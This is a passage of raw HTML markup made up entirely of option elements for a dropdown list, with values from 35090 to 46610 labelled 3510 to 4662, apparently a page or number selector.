value='35090'>3510</option><option  value='35100'>3511</option><option  value='35110'>3512</option><option  value='35120'>3513</option><option  value='35130'>3514</option><option  value='35140'>3515</option><option  value='35150'>3516</option><option  value='35160'>3517</option><option  value='35170'>3518</option><option  value='35180'>3519</option><option  value='35190'>3520</option><option  value='35200'>3521</option><option  value='35210'>3522</option><option  value='35220'>3523</option><option  value='35230'>3524</option><option  value='35240'>3525</option><option  value='35250'>3526</option><option  value='35260'>3527</option><option  value='35270'>3528</option><option  value='35280'>3529</option><option  value='35290'>3530</option><option  value='35300'>3531</option><option  value='35310'>3532</option><option  value='35320'>3533</option><option  value='35330'>3534</option><option  value='35340'>3535</option><option  value='35350'>3536</option><option  value='35360'>3537</option><option  value='35370'>3538</option><option  value='35380'>3539</option><option  value='35390'>3540</option><option  value='35400'>3541</option><option  value='35410'>3542</option><option  value='35420'>3543</option><option  value='35430'>3544</option><option  value='35440'>3545</option><option  value='35450'>3546</option><option  value='35460'>3547</option><option  value='35470'>3548</option><option  value='35480'>3549</option><option  value='35490'>3550</option><option  value='35500'>3551</option><option  value='35510'>3552</option><option  value='35520'>3553</option><option  value='35530'>3554</option><option  value='35540'>3555</option><option  value='35550'>3556</option><option  value='35560'>3557</option><option  value='35570'>3558</option><option  value='35580'>3559</option><option  value='35590'>3560</option><option  value='35600'>3561</option><option  value='35610'>3562</option><option  value='35620'>3563</option><option  value='35630'>3564</option><option  value='35640'>3565</option><option  value='35650'>3566</option><option  value='35660'>3567</option><option  value='35670'>3568</option><option  value='35680'>3569</option><option  value='35690'>3570</option><option  value='35700'>3571</option><option  value='35710'>3572</option><option  value='35720'>3573</option><option  value='35730'>3574</option><option  value='35740'>3575</option><option  value='35750'>3576</option><option  value='35760'>3577</option><option  value='35770'>3578</option><option  value='35780'>3579</option><option  value='35790'>3580</option><option  value='35800'>3581</option><option  value='35810'>3582</option><option  value='35820'>3583</option><option  value='35830'>3584</option><option  value='35840'>3585</option><option  value='35850'>3586</option><option  value='35860'>3587</option><option  value='35870'>3588</option><option  value='35880'>3589</option><option  value='35890'>3590</option><option  value='35900'>3591</option><option  value='35910'>3592</option><option  value='35920'>3593</option><option  value='35930'>3594</option><option  value='35940'>3595</option><option  value='35950'>3596</option><option  value='35960'>3597</option><option  value='35970'>3598</option><option  value='35980'>3599</option><option  value='35990'>3600</option><option  value='36000'>3601</option><option  value='36010'>3602</option><option  value='36020'>3603</option><option  value='36030'>3604</option><option  value='36040'>3605</option><option  value='36050'>3606</option><option  value='36060'>3607</option><option  value='36070'>3608</option><option  value='36080'>3609</option><option  value='36090'>3610</option><option  value='36100'>3611</option><option  value='36110'>3612</option><option  value='36120'>3613</option><option  value='36130'>3614</option><option  value='36140'>3615</option><option  value='36150'>3616</option><option  value='36160'>3617</option><option  value='36170'>3618</option><option  value='36180'>3619</option><option  value='36190'>3620</option><option  value='36200'>3621</option><option  value='36210'>3622</option><option  value='36220'>3623</option><option  value='36230'>3624</option><option  value='36240'>3625</option><option  value='36250'>3626</option><option  value='36260'>3627</option><option  value='36270'>3628</option><option  value='36280'>3629</option><option  value='36290'>3630</option><option  value='36300'>3631</option><option  value='36310'>3632</option><option  value='36320'>3633</option><option  value='36330'>3634</option><option  value='36340'>3635</option><option  value='36350'>3636</option><option  value='36360'>3637</option><option  value='36370'>3638</option><option  value='36380'>3639</option><option  value='36390'>3640</option><option  value='36400'>3641</option><option  value='36410'>3642</option><option  value='36420'>3643</option><option  value='36430'>3644</option><option  value='36440'>3645</option><option  value='36450'>3646</option><option  value='36460'>3647</option><option  value='36470'>3648</option><option  value='36480'>3649</option><option  value='36490'>3650</option><option  value='36500'>3651</option><option  value='36510'>3652</option><option  value='36520'>3653</option><option  value='36530'>3654</option><option  value='36540'>3655</option><option  value='36550'>3656</option><option  value='36560'>3657</option><option  value='36570'>3658</option><option  value='36580'>3659</option><option  value='36590'>3660</option><option  value='36600'>3661</option><option  value='36610'>3662</option><option  value='36620'>3663</option><option  value='36630'>3664</option><option  value='36640'>3665</option><option  value='36650'>3666</option><option  value='36660'>3667</option><option  value='36670'>3668</option><option  value='36680'>3669</option><option  value='36690'>3670</option><option  value='36700'>3671</option><option  value='36710'>3672</option><option  value='36720'>3673</option><option  value='36730'>3674</option><option  value='36740'>3675</option><option  value='36750'>3676</option><option  value='36760'>3677</option><option  value='36770'>3678</option><option  value='36780'>3679</option><option  value='36790'>3680</option><option  value='36800'>3681</option><option  value='36810'>3682</option><option  value='36820'>3683</option><option  value='36830'>3684</option><option  value='36840'>3685</option><option  value='36850'>3686</option><option  value='36860'>3687</option><option  value='36870'>3688</option><option  value='36880'>3689</option><option  value='36890'>3690</option><option  value='36900'>3691</option><option  value='36910'>3692</option><option  value='36920'>3693</option><option  value='36930'>3694</option><option  value='36940'>3695</option><option  value='36950'>3696</option><option  value='36960'>3697</option><option  value='36970'>3698</option><option  value='36980'>3699</option><option  value='36990'>3700</option><option  value='37000'>3701</option><option  value='37010'>3702</option><option  value='37020'>3703</option><option  value='37030'>3704</option><option  value='37040'>3705</option><option  value='37050'>3706</option><option  value='37060'>3707</option><option  value='37070'>3708</option><option  value='37080'>3709</option><option  value='37090'>3710</option><option  value='37100'>3711</option><option  value='37110'>3712</option><option  value='37120'>3713</option><option  value='37130'>3714</option><option  value='37140'>3715</option><option  value='37150'>3716</option><option  value='37160'>3717</option><option  value='37170'>3718</option><option  value='37180'>3719</option><option  value='37190'>3720</option><option  value='37200'>3721</option><option  value='37210'>3722</option><option  value='37220'>3723</option><option  value='37230'>3724</option><option  value='37240'>3725</option><option  value='37250'>3726</option><option  value='37260'>3727</option><option  value='37270'>3728</option><option  value='37280'>3729</option><option  value='37290'>3730</option><option  value='37300'>3731</option><option  value='37310'>3732</option><option  value='37320'>3733</option><option  value='37330'>3734</option><option  value='37340'>3735</option><option  value='37350'>3736</option><option  value='37360'>3737</option><option  value='37370'>3738</option><option  value='37380'>3739</option><option  value='37390'>3740</option><option  value='37400'>3741</option><option  value='37410'>3742</option><option  value='37420'>3743</option><option  value='37430'>3744</option><option  value='37440'>3745</option><option  value='37450'>3746</option><option  value='37460'>3747</option><option  value='37470'>3748</option><option  value='37480'>3749</option><option  value='37490'>3750</option><option  value='37500'>3751</option><option  value='37510'>3752</option><option  value='37520'>3753</option><option  value='37530'>3754</option><option  value='37540'>3755</option><option  value='37550'>3756</option><option  value='37560'>3757</option><option  value='37570'>3758</option><option  value='37580'>3759</option><option  value='37590'>3760</option><option  value='37600'>3761</option><option  value='37610'>3762</option><option  value='37620'>3763</option><option  value='37630'>3764</option><option  value='37640'>3765</option><option  value='37650'>3766</option><option  value='37660'>3767</option><option  value='37670'>3768</option><option  value='37680'>3769</option><option  value='37690'>3770</option><option  value='37700'>3771</option><option  value='37710'>3772</option><option  value='37720'>3773</option><option  value='37730'>3774</option><option  value='37740'>3775</option><option  value='37750'>3776</option><option  value='37760'>3777</option><option  value='37770'>3778</option><option  value='37780'>3779</option><option  value='37790'>3780</option><option  value='37800'>3781</option><option  value='37810'>3782</option><option  value='37820'>3783</option><option  value='37830'>3784</option><option  value='37840'>3785</option><option  value='37850'>3786</option><option  value='37860'>3787</option><option  value='37870'>3788</option><option  value='37880'>3789</option><option  value='37890'>3790</option><option  value='37900'>3791</option><option  value='37910'>3792</option><option  value='37920'>3793</option><option  value='37930'>3794</option><option  value='37940'>3795</option><option  value='37950'>3796</option><option  value='37960'>3797</option><option  value='37970'>3798</option><option  value='37980'>3799</option><option  value='37990'>3800</option><option  value='38000'>3801</option><option  value='38010'>3802</option><option  value='38020'>3803</option><option  value='38030'>3804</option><option  value='38040'>3805</option><option  value='38050'>3806</option><option  value='38060'>3807</option><option  value='38070'>3808</option><option  value='38080'>3809</option><option  value='38090'>3810</option><option  value='38100'>3811</option><option  value='38110'>3812</option><option  value='38120'>3813</option><option  value='38130'>3814</option><option  value='38140'>3815</option><option  value='38150'>3816</option><option  value='38160'>3817</option><option  value='38170'>3818</option><option  value='38180'>3819</option><option  value='38190'>3820</option><option  value='38200'>3821</option><option  value='38210'>3822</option><option  value='38220'>3823</option><option  value='38230'>3824</option><option  value='38240'>3825</option><option  value='38250'>3826</option><option  value='38260'>3827</option><option  value='38270'>3828</option><option  value='38280'>3829</option><option  value='38290'>3830</option><option  value='38300'>3831</option><option  value='38310'>3832</option><option  value='38320'>3833</option><option  value='38330'>3834</option><option  value='38340'>3835</option><option  value='38350'>3836</option><option  value='38360'>3837</option><option  value='38370'>3838</option><option  value='38380'>3839</option><option  value='38390'>3840</option><option  value='38400'>3841</option><option  value='38410'>3842</option><option  value='38420'>3843</option><option  value='38430'>3844</option><option  value='38440'>3845</option><option  value='38450'>3846</option><option  value='38460'>3847</option><option  value='38470'>3848</option><option  value='38480'>3849</option><option  value='38490'>3850</option><option  value='38500'>3851</option><option  value='38510'>3852</option><option  value='38520'>3853</option><option  value='38530'>3854</option><option  value='38540'>3855</option><option  value='38550'>3856</option><option  value='38560'>3857</option><option  value='38570'>3858</option><option  value='38580'>3859</option><option  value='38590'>3860</option><option  value='38600'>3861</option><option  value='38610'>3862</option><option  value='38620'>3863</option><option  value='38630'>3864</option><option  value='38640'>3865</option><option  value='38650'>3866</option><option  value='38660'>3867</option><option  value='38670'>3868</option><option  value='38680'>3869</option><option  value='38690'>3870</option><option  value='38700'>3871</option><option  value='38710'>3872</option><option  value='38720'>3873</option><option  value='38730'>3874</option><option  value='38740'>3875</option><option  value='38750'>3876</option><option  value='38760'>3877</option><option  value='38770'>3878</option><option  value='38780'>3879</option><option  value='38790'>3880</option><option  value='38800'>3881</option><option  value='38810'>3882</option><option  value='38820'>3883</option><option  value='38830'>3884</option><option  value='38840'>3885</option><option  value='38850'>3886</option><option  value='38860'>3887</option><option  value='38870'>3888</option><option  value='38880'>3889</option><option  value='38890'>3890</option><option  value='38900'>3891</option><option  value='38910'>3892</option><option  value='38920'>3893</option><option  value='38930'>3894</option><option  value='38940'>3895</option><option  value='38950'>3896</option><option  value='38960'>3897</option><option  value='38970'>3898</option><option  value='38980'>3899</option><option  value='38990'>3900</option><option  value='39000'>3901</option><option  value='39010'>3902</option><option  value='39020'>3903</option><option  value='39030'>3904</option><option  value='39040'>3905</option><option  value='39050'>3906</option><option  value='39060'>3907</option><option  value='39070'>3908</option><option  value='39080'>3909</option><option  value='39090'>3910</option><option  value='39100'>3911</option><option  value='39110'>3912</option><option  value='39120'>3913</option><option  value='39130'>3914</option><option  value='39140'>3915</option><option  value='39150'>3916</option><option  value='39160'>3917</option><option  value='39170'>3918</option><option  value='39180'>3919</option><option  value='39190'>3920</option><option  value='39200'>3921</option><option  value='39210'>3922</option><option  value='39220'>3923</option><option  value='39230'>3924</option><option  value='39240'>3925</option><option  value='39250'>3926</option><option  value='39260'>3927</option><option  value='39270'>3928</option><option  value='39280'>3929</option><option  value='39290'>3930</option><option  value='39300'>3931</option><option  value='39310'>3932</option><option  value='39320'>3933</option><option  value='39330'>3934</option><option  value='39340'>3935</option><option  value='39350'>3936</option><option  value='39360'>3937</option><option  value='39370'>3938</option><option  value='39380'>3939</option><option  value='39390'>3940</option><option  value='39400'>3941</option><option  value='39410'>3942</option><option  value='39420'>3943</option><option  value='39430'>3944</option><option  value='39440'>3945</option><option  value='39450'>3946</option><option  value='39460'>3947</option><option  value='39470'>3948</option><option  value='39480'>3949</option><option  value='39490'>3950</option><option  value='39500'>3951</option><option  value='39510'>3952</option><option  value='39520'>3953</option><option  value='39530'>3954</option><option  value='39540'>3955</option><option  value='39550'>3956</option><option  value='39560'>3957</option><option  value='39570'>3958</option><option  value='39580'>3959</option><option  value='39590'>3960</option><option  value='39600'>3961</option><option  value='39610'>3962</option><option  value='39620'>3963</option><option  value='39630'>3964</option><option  value='39640'>3965</option><option  value='39650'>3966</option><option  value='39660'>3967</option><option  value='39670'>3968</option><option  value='39680'>3969</option><option  value='39690'>3970</option><option  value='39700'>3971</option><option  value='39710'>3972</option><option  value='39720'>3973</option><option  value='39730'>3974</option><option  value='39740'>3975</option><option  value='39750'>3976</option><option  value='39760'>3977</option><option  value='39770'>3978</option><option  value='39780'>3979</option><option  value='39790'>3980</option><option  value='39800'>3981</option><option  value='39810'>3982</option><option  value='39820'>3983</option><option  value='39830'>3984</option><option  value='39840'>3985</option><option  value='39850'>3986</option><option  value='39860'>3987</option><option  value='39870'>3988</option><option  value='39880'>3989</option><option  value='39890'>3990</option><option  value='39900'>3991</option><option  value='39910'>3992</option><option  value='39920'>3993</option><option  value='39930'>3994</option><option  value='39940'>3995</option><option  value='39950'>3996</option><option  value='39960'>3997</option><option  value='39970'>3998</option><option  value='39980'>3999</option><option  value='39990'>4000</option><option  value='40000'>4001</option><option  value='40010'>4002</option><option  value='40020'>4003</option><option  value='40030'>4004</option><option  value='40040'>4005</option><option  value='40050'>4006</option><option  value='40060'>4007</option><option  value='40070'>4008</option><option  value='40080'>4009</option><option  value='40090'>4010</option><option  value='40100'>4011</option><option  value='40110'>4012</option><option  value='40120'>4013</option><option  value='40130'>4014</option><option  value='40140'>4015</option><option  value='40150'>4016</option><option  value='40160'>4017</option><option  value='40170'>4018</option><option  value='40180'>4019</option><option  value='40190'>4020</option><option  value='40200'>4021</option><option  value='40210'>4022</option><option  value='40220'>4023</option><option  value='40230'>4024</option><option  value='40240'>4025</option><option  value='40250'>4026</option><option  value='40260'>4027</option><option  value='40270'>4028</option><option  value='40280'>4029</option><option  value='40290'>4030</option><option  value='40300'>4031</option><option  value='40310'>4032</option><option  value='40320'>4033</option><option  value='40330'>4034</option><option  value='40340'>4035</option><option  value='40350'>4036</option><option  value='40360'>4037</option><option  value='40370'>4038</option><option  value='40380'>4039</option><option  value='40390'>4040</option><option  value='40400'>4041</option><option  value='40410'>4042</option><option  value='40420'>4043</option><option  value='40430'>4044</option><option  value='40440'>4045</option><option  value='40450'>4046</option><option  value='40460'>4047</option><option  value='40470'>4048</option><option  value='40480'>4049</option><option  value='40490'>4050</option><option  value='40500'>4051</option><option  value='40510'>4052</option><option  value='40520'>4053</option><option  value='40530'>4054</option><option  value='40540'>4055</option><option  value='40550'>4056</option><option  value='40560'>4057</option><option  value='40570'>4058</option><option  value='40580'>4059</option><option  value='40590'>4060</option><option  value='40600'>4061</option><option  value='40610'>4062</option><option  value='40620'>4063</option><option  value='40630'>4064</option><option  value='40640'>4065</option><option  value='40650'>4066</option><option  value='40660'>4067</option><option  value='40670'>4068</option><option  value='40680'>4069</option><option  value='40690'>4070</option><option  value='40700'>4071</option><option  value='40710'>4072</option><option  value='40720'>4073</option><option  value='40730'>4074</option><option  value='40740'>4075</option><option  value='40750'>4076</option><option  value='40760'>4077</option><option  value='40770'>4078</option><option  value='40780'>4079</option><option  value='40790'>4080</option><option  value='40800'>4081</option><option  value='40810'>4082</option><option  value='40820'>4083</option><option  value='40830'>4084</option><option  value='40840'>4085</option><option  value='40850'>4086</option><option  value='40860'>4087</option><option  value='40870'>4088</option><option  value='40880'>4089</option><option  value='40890'>4090</option><option  value='40900'>4091</option><option  value='40910'>4092</option><option  value='40920'>4093</option><option  value='40930'>4094</option><option  value='40940'>4095</option><option  value='40950'>4096</option><option  value='40960'>4097</option><option  value='40970'>4098</option><option  value='40980'>4099</option><option  value='40990'>4100</option><option  value='41000'>4101</option><option  value='41010'>4102</option><option  value='41020'>4103</option><option  value='41030'>4104</option><option  value='41040'>4105</option><option  value='41050'>4106</option><option  value='41060'>4107</option><option  value='41070'>4108</option><option  value='41080'>4109</option><option  value='41090'>4110</option><option  value='41100'>4111</option><option  value='41110'>4112</option><option  value='41120'>4113</option><option  value='41130'>4114</option><option  value='41140'>4115</option><option  value='41150'>4116</option><option  value='41160'>4117</option><option  value='41170'>4118</option><option  value='41180'>4119</option><option  value='41190'>4120</option><option  value='41200'>4121</option><option  value='41210'>4122</option><option  value='41220'>4123</option><option  value='41230'>4124</option><option  value='41240'>4125</option><option  value='41250'>4126</option><option  value='41260'>4127</option><option  value='41270'>4128</option><option  value='41280'>4129</option><option  value='41290'>4130</option><option  value='41300'>4131</option><option  value='41310'>4132</option><option  value='41320'>4133</option><option  value='41330'>4134</option><option  value='41340'>4135</option><option  value='41350'>4136</option><option  value='41360'>4137</option><option  value='41370'>4138</option><option  value='41380'>4139</option><option  value='41390'>4140</option><option  value='41400'>4141</option><option  value='41410'>4142</option><option  value='41420'>4143</option><option  value='41430'>4144</option><option  value='41440'>4145</option><option  value='41450'>4146</option><option  value='41460'>4147</option><option  value='41470'>4148</option><option  value='41480'>4149</option><option  value='41490'>4150</option><option  value='41500'>4151</option><option  value='41510'>4152</option><option  value='41520'>4153</option><option  value='41530'>4154</option><option  value='41540'>4155</option><option  value='41550'>4156</option><option  value='41560'>4157</option><option  value='41570'>4158</option><option  value='41580'>4159</option><option  value='41590'>4160</option><option  value='41600'>4161</option><option  value='41610'>4162</option><option  value='41620'>4163</option><option  value='41630'>4164</option><option  value='41640'>4165</option><option  value='41650'>4166</option><option  value='41660'>4167</option><option  value='41670'>4168</option><option  value='41680'>4169</option><option  value='41690'>4170</option><option  value='41700'>4171</option><option  value='41710'>4172</option><option  value='41720'>4173</option><option  value='41730'>4174</option><option  value='41740'>4175</option><option  value='41750'>4176</option><option  value='41760'>4177</option><option  value='41770'>4178</option><option  value='41780'>4179</option><option  value='41790'>4180</option><option  value='41800'>4181</option><option  value='41810'>4182</option><option  value='41820'>4183</option><option  value='41830'>4184</option><option  value='41840'>4185</option><option  value='41850'>4186</option><option  value='41860'>4187</option><option  value='41870'>4188</option><option  value='41880'>4189</option><option  value='41890'>4190</option><option  value='41900'>4191</option><option  value='41910'>4192</option><option  value='41920'>4193</option><option  value='41930'>4194</option><option  value='41940'>4195</option><option  value='41950'>4196</option><option  value='41960'>4197</option><option  value='41970'>4198</option><option  value='41980'>4199</option><option  value='41990'>4200</option><option  value='42000'>4201</option><option  value='42010'>4202</option><option  value='42020'>4203</option><option  value='42030'>4204</option><option  value='42040'>4205</option><option  value='42050'>4206</option><option  value='42060'>4207</option><option  value='42070'>4208</option><option  value='42080'>4209</option><option  value='42090'>4210</option><option  value='42100'>4211</option><option  value='42110'>4212</option><option  value='42120'>4213</option><option  value='42130'>4214</option><option  value='42140'>4215</option><option  value='42150'>4216</option><option  value='42160'>4217</option><option  value='42170'>4218</option><option  value='42180'>4219</option><option  value='42190'>4220</option><option  value='42200'>4221</option><option  value='42210'>4222</option><option  value='42220'>4223</option><option  value='42230'>4224</option><option  value='42240'>4225</option><option  value='42250'>4226</option><option  value='42260'>4227</option><option  value='42270'>4228</option><option  value='42280'>4229</option><option  value='42290'>4230</option><option  value='42300'>4231</option><option  value='42310'>4232</option><option  value='42320'>4233</option><option  value='42330'>4234</option><option  value='42340'>4235</option><option  value='42350'>4236</option><option  value='42360'>4237</option><option  value='42370'>4238</option><option  value='42380'>4239</option><option  value='42390'>4240</option><option  value='42400'>4241</option><option  value='42410'>4242</option><option  value='42420'>4243</option><option  value='42430'>4244</option><option  value='42440'>4245</option><option  value='42450'>4246</option><option  value='42460'>4247</option><option  value='42470'>4248</option><option  value='42480'>4249</option><option  value='42490'>4250</option><option  value='42500'>4251</option><option  value='42510'>4252</option><option  value='42520'>4253</option><option  value='42530'>4254</option><option  value='42540'>4255</option><option  value='42550'>4256</option><option  value='42560'>4257</option><option  value='42570'>4258</option><option  value='42580'>4259</option><option  value='42590'>4260</option><option  value='42600'>4261</option><option  value='42610'>4262</option><option  value='42620'>4263</option><option  value='42630'>4264</option><option  value='42640'>4265</option><option  value='42650'>4266</option><option  value='42660'>4267</option><option  value='42670'>4268</option><option  value='42680'>4269</option><option  value='42690'>4270</option><option  value='42700'>4271</option><option  value='42710'>4272</option><option  value='42720'>4273</option><option  value='42730'>4274</option><option  value='42740'>4275</option><option  value='42750'>4276</option><option  value='42760'>4277</option><option  value='42770'>4278</option><option  value='42780'>4279</option><option  value='42790'>4280</option><option  value='42800'>4281</option><option  value='42810'>4282</option><option  value='42820'>4283</option><option  value='42830'>4284</option><option  value='42840'>4285</option><option  value='42850'>4286</option><option  value='42860'>4287</option><option  value='42870'>4288</option><option  value='42880'>4289</option><option  value='42890'>4290</option><option  value='42900'>4291</option><option  value='42910'>4292</option><option  value='42920'>4293</option><option  value='42930'>4294</option><option  value='42940'>4295</option><option  value='42950'>4296</option><option  value='42960'>4297</option><option  value='42970'>4298</option><option  value='42980'>4299</option><option  value='42990'>4300</option><option  value='43000'>4301</option><option  value='43010'>4302</option><option  value='43020'>4303</option><option  value='43030'>4304</option><option  value='43040'>4305</option><option  value='43050'>4306</option><option  value='43060'>4307</option><option  value='43070'>4308</option><option  value='43080'>4309</option><option  value='43090'>4310</option><option  value='43100'>4311</option><option  value='43110'>4312</option><option  value='43120'>4313</option><option  value='43130'>4314</option><option  value='43140'>4315</option><option  value='43150'>4316</option><option  value='43160'>4317</option><option  value='43170'>4318</option><option  value='43180'>4319</option><option  value='43190'>4320</option><option  value='43200'>4321</option><option  value='43210'>4322</option><option  value='43220'>4323</option><option  value='43230'>4324</option><option  value='43240'>4325</option><option  value='43250'>4326</option><option  value='43260'>4327</option><option  value='43270'>4328</option><option  value='43280'>4329</option><option  value='43290'>4330</option><option  value='43300'>4331</option><option  value='43310'>4332</option><option  value='43320'>4333</option><option  value='43330'>4334</option><option  value='43340'>4335</option><option  value='43350'>4336</option><option  value='43360'>4337</option><option  value='43370'>4338</option><option  value='43380'>4339</option><option  value='43390'>4340</option><option  value='43400'>4341</option><option  value='43410'>4342</option><option  value='43420'>4343</option><option  value='43430'>4344</option><option  value='43440'>4345</option><option  value='43450'>4346</option><option  value='43460'>4347</option><option  value='43470'>4348</option><option  value='43480'>4349</option><option  value='43490'>4350</option><option  value='43500'>4351</option><option  value='43510'>4352</option><option  value='43520'>4353</option><option  value='43530'>4354</option><option  value='43540'>4355</option><option  value='43550'>4356</option><option  value='43560'>4357</option><option  value='43570'>4358</option><option  value='43580'>4359</option><option  value='43590'>4360</option><option  value='43600'>4361</option><option  value='43610'>4362</option><option  value='43620'>4363</option><option  value='43630'>4364</option><option  value='43640'>4365</option><option  value='43650'>4366</option><option  value='43660'>4367</option><option  value='43670'>4368</option><option  value='43680'>4369</option><option  value='43690'>4370</option><option  value='43700'>4371</option><option  value='43710'>4372</option><option  value='43720'>4373</option><option  value='43730'>4374</option><option  value='43740'>4375</option><option  value='43750'>4376</option><option  value='43760'>4377</option><option  value='43770'>4378</option><option  value='43780'>4379</option><option  value='43790'>4380</option><option  value='43800'>4381</option><option  value='43810'>4382</option><option  value='43820'>4383</option><option  value='43830'>4384</option><option  value='43840'>4385</option><option  value='43850'>4386</option><option  value='43860'>4387</option><option  value='43870'>4388</option><option  value='43880'>4389</option><option  value='43890'>4390</option><option  value='43900'>4391</option><option  value='43910'>4392</option><option  value='43920'>4393</option><option  value='43930'>4394</option><option  value='43940'>4395</option><option  value='43950'>4396</option><option  value='43960'>4397</option><option  value='43970'>4398</option><option  value='43980'>4399</option><option  value='43990'>4400</option><option  value='44000'>4401</option><option  value='44010'>4402</option><option  value='44020'>4403</option><option  value='44030'>4404</option><option  value='44040'>4405</option><option  value='44050'>4406</option><option  value='44060'>4407</option><option  value='44070'>4408</option><option  value='44080'>4409</option><option  value='44090'>4410</option><option  value='44100'>4411</option><option  value='44110'>4412</option><option  value='44120'>4413</option><option  value='44130'>4414</option><option  value='44140'>4415</option><option  value='44150'>4416</option><option  value='44160'>4417</option><option  value='44170'>4418</option><option  value='44180'>4419</option><option  value='44190'>4420</option><option  value='44200'>4421</option><option  value='44210'>4422</option><option  value='44220'>4423</option><option  value='44230'>4424</option><option  value='44240'>4425</option><option  value='44250'>4426</option><option  value='44260'>4427</option><option  value='44270'>4428</option><option  value='44280'>4429</option><option  value='44290'>4430</option><option  value='44300'>4431</option><option  value='44310'>4432</option><option  value='44320'>4433</option><option  value='44330'>4434</option><option  value='44340'>4435</option><option  value='44350'>4436</option><option  value='44360'>4437</option><option  value='44370'>4438</option><option  value='44380'>4439</option><option  value='44390'>4440</option><option  value='44400'>4441</option><option  value='44410'>4442</option><option  value='44420'>4443</option><option  value='44430'>4444</option><option  value='44440'>4445</option><option  value='44450'>4446</option><option  value='44460'>4447</option><option  value='44470'>4448</option><option  value='44480'>4449</option><option  value='44490'>4450</option><option  value='44500'>4451</option><option  value='44510'>4452</option><option  value='44520'>4453</option><option  value='44530'>4454</option><option  value='44540'>4455</option><option  value='44550'>4456</option><option  value='44560'>4457</option><option  value='44570'>4458</option><option  value='44580'>4459</option><option  value='44590'>4460</option><option  value='44600'>4461</option><option  value='44610'>4462</option><option  value='44620'>4463</option><option  value='44630'>4464</option><option  value='44640'>4465</option><option  value='44650'>4466</option><option  value='44660'>4467</option><option  value='44670'>4468</option><option  value='44680'>4469</option><option  value='44690'>4470</option><option  value='44700'>4471</option><option  value='44710'>4472</option><option  value='44720'>4473</option><option  value='44730'>4474</option><option  value='44740'>4475</option><option  value='44750'>4476</option><option  value='44760'>4477</option><option  value='44770'>4478</option><option  value='44780'>4479</option><option  value='44790'>4480</option><option  value='44800'>4481</option><option  value='44810'>4482</option><option  value='44820'>4483</option><option  value='44830'>4484</option><option  value='44840'>4485</option><option  value='44850'>4486</option><option  value='44860'>4487</option><option  value='44870'>4488</option><option  value='44880'>4489</option><option  value='44890'>4490</option><option  value='44900'>4491</option><option  value='44910'>4492</option><option  value='44920'>4493</option><option  value='44930'>4494</option><option  value='44940'>4495</option><option  value='44950'>4496</option><option  value='44960'>4497</option><option  value='44970'>4498</option><option  value='44980'>4499</option><option  value='44990'>4500</option><option  value='45000'>4501</option><option  value='45010'>4502</option><option  value='45020'>4503</option><option  value='45030'>4504</option><option  value='45040'>4505</option><option  value='45050'>4506</option><option  value='45060'>4507</option><option  value='45070'>4508</option><option  value='45080'>4509</option><option  value='45090'>4510</option><option  value='45100'>4511</option><option  value='45110'>4512</option><option  value='45120'>4513</option><option  value='45130'>4514</option><option  value='45140'>4515</option><option  value='45150'>4516</option><option  value='45160'>4517</option><option  value='45170'>4518</option><option  value='45180'>4519</option><option  value='45190'>4520</option><option  value='45200'>4521</option><option  value='45210'>4522</option><option  value='45220'>4523</option><option  value='45230'>4524</option><option  value='45240'>4525</option><option  value='45250'>4526</option><option  value='45260'>4527</option><option  value='45270'>4528</option><option  value='45280'>4529</option><option  value='45290'>4530</option><option  value='45300'>4531</option><option  value='45310'>4532</option><option  value='45320'>4533</option><option  value='45330'>4534</option><option  value='45340'>4535</option><option  value='45350'>4536</option><option  value='45360'>4537</option><option  value='45370'>4538</option><option  value='45380'>4539</option><option  value='45390'>4540</option><option  value='45400'>4541</option><option  value='45410'>4542</option><option  value='45420'>4543</option><option  value='45430'>4544</option><option  value='45440'>4545</option><option  value='45450'>4546</option><option  value='45460'>4547</option><option  value='45470'>4548</option><option  value='45480'>4549</option><option  value='45490'>4550</option><option  value='45500'>4551</option><option  value='45510'>4552</option><option  value='45520'>4553</option><option  value='45530'>4554</option><option  value='45540'>4555</option><option  value='45550'>4556</option><option  value='45560'>4557</option><option  value='45570'>4558</option><option  value='45580'>4559</option><option  value='45590'>4560</option><option  value='45600'>4561</option><option  value='45610'>4562</option><option  value='45620'>4563</option><option  value='45630'>4564</option><option  value='45640'>4565</option><option  value='45650'>4566</option><option  value='45660'>4567</option><option  value='45670'>4568</option><option  value='45680'>4569</option><option  value='45690'>4570</option><option  value='45700'>4571</option><option  value='45710'>4572</option><option  value='45720'>4573</option><option  value='45730'>4574</option><option  value='45740'>4575</option><option  value='45750'>4576</option><option  value='45760'>4577</option><option  value='45770'>4578</option><option  value='45780'>4579</option><option  value='45790'>4580</option><option  value='45800'>4581</option><option  value='45810'>4582</option><option  value='45820'>4583</option><option  value='45830'>4584</option><option  value='45840'>4585</option><option  value='45850'>4586</option><option  value='45860'>4587</option><option  value='45870'>4588</option><option  value='45880'>4589</option><option  value='45890'>4590</option><option  value='45900'>4591</option><option  value='45910'>4592</option><option  value='45920'>4593</option><option  value='45930'>4594</option><option  value='45940'>4595</option><option  value='45950'>4596</option><option  value='45960'>4597</option><option  value='45970'>4598</option><option  value='45980'>4599</option><option  value='45990'>4600</option><option  value='46000'>4601</option><option  value='46010'>4602</option><option  value='46020'>4603</option><option  value='46030'>4604</option><option  value='46040'>4605</option><option  value='46050'>4606</option><option  value='46060'>4607</option><option  value='46070'>4608</option><option  value='46080'>4609</option><option  value='46090'>4610</option><option  value='46100'>4611</option><option  value='46110'>4612</option><option  value='46120'>4613</option><option  value='46130'>4614</option><option  value='46140'>4615</option><option  value='46150'>4616</option><option  value='46160'>4617</option><option  value='46170'>4618</option><option  value='46180'>4619</option><option  value='46190'>4620</option><option  value='46200'>4621</option><option  value='46210'>4622</option><option  value='46220'>4623</option><option  value='46230'>4624</option><option  value='46240'>4625</option><option  value='46250'>4626</option><option  value='46260'>4627</option><option  value='46270'>4628</option><option  value='46280'>4629</option><option  value='46290'>4630</option><option  value='46300'>4631</option><option  value='46310'>4632</option><option  value='46320'>4633</option><option  value='46330'>4634</option><option  value='46340'>4635</option><option  value='46350'>4636</option><option  value='46360'>4637</option><option  value='46370'>4638</option><option  value='46380'>4639</option><option  value='46390'>4640</option><option  value='46400'>4641</option><option  value='46410'>4642</option><option  value='46420'>4643</option><option  value='46430'>4644</option><option  value='46440'>4645</option><option  value='46450'>4646</option><option  value='46460'>4647</option><option  value='46470'>4648</option><option  value='46480'>4649</option><option  value='46490'>4650</option><option  value='46500'>4651</option><option  value='46510'>4652</option><option  value='46520'>4653</option><option  value='46530'>4654</option><option  value='46540'>4655</option><option  value='46550'>4656</option><option  value='46560'>4657</option><option  value='46570'>4658</option><option  value='46580'>4659</option><option  value='46590'>4660</option><option  value='46600'>4661</option><option  value='46610'>4662</option><option  